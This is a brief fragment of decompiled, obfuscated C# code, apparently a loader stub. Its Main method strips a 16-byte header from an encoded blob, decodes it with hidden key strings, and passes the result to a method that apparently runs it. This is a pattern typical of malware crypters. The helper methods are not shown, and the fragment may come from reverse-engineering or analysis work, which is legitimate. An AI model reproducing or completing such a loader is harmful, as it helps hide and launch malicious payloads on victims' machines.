 public static void Main(string[] args)
{
byte[] array = Class6.smethod_2(Class6.string_0);
List<byte> list = new List<byte>();
for (int i = 16; i <= array.Length - 1; i++)
{
list.Add(array[i]);
}
Class6.smethod_3(Class6.smethod_1(Class6.smethod_0(list.ToArray(), Class6.string_1, Class6.string_2)));
}
// Token: 0x040000DE RID: 222
private static readonly string string_0 = <Module>.smethod_8<string>(-993197009);
// Token: 0x040000DF RID: 223
private static string string_1 = <Module>.smethod_8<string>(-1905304891);
// Token: 0x040000E0 RID: 224
private static string string_2 = <Module>.smethod_7<string>(-792405941);